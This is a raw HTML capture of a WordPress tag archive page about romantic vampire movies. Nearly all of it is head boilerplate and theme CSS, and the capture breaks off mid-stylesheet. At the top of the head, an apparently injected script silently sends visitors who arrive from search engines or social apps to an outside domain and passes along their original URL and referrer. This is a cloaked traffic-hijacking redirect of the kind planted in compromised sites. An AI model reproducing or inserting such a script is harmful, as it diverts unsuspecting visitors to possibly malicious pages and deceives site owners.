

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/good-romantic-vampire-movies/
body_size: 23121
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>good romantic vampire movies Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/good-romantic-vampire-movies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="good romantic vampire movies Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/good-romantic-vampire-movies/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/good-romantic-vampire-movies/#webpage","url":"https://fantasticconcept.com/tag/good-romantic-vampire-movies/","name":"good romantic vampire movies Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/good-romantic-vampire-movies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/good-romantic-vampire-movies/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/good-romantic-vampire-movies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"good romantic vampire movies"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; good romantic vampire movies Tag Feed" href="https://fantasticconcept.com/tag/good-romantic-vampire-movies/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/33790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper 